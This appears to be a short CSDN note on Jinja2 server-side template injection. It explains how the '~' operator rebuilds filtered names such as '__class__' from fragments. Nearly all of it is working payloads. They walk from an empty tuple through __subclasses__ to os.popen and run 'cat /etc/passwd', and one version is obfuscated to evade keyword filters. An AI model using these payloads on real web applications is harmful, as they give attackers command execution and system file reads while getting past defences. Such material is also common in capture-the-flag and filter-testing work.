 Jinjia2中的"~"拼接
{{()['__class__']}}
{%set a='__cla' %}{%set b='ss__'%}{{()[a~b]}}
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a='__cla' %}{%set b='ss__'%}{%set c='__ba' %}{%set d='se__'%}{%set
e='__subcl' %}{%set f='asses__'%}{%set g='__in' %}{%set h='it__'%}{%set l='__gl'
%}{%set i='obals__'%}{%set j='po' %}{%set
k='pen'%}{{""[a~b][c~d][e~f]()[199][g~h][l~i]['os'][j~k]('cat /etc/passwd')['read']()}}
CSDN @m0_73559432